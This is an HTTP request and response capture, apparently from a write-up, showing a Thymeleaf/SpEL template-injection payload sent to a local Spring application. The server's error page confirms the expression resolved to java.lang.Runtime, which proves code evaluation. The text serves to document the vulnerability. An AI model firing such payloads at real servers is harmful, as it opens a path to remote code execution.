 GET /doc/__$%7BT(java.lang.Runtime)%7D__::x. HTTP/1.1
Host: 127.0.0.1:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.1.1257528217.1587134996;
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 449
Date: Wed, 18 Nov 2020 13:37:39 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Wed Nov 18 21:37:39 CST
2020</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Error resolving template [doc/class
java.lang.Runtime], template might not exist or might not be accessible
by any of the configured Template Resolvers</div></body></html>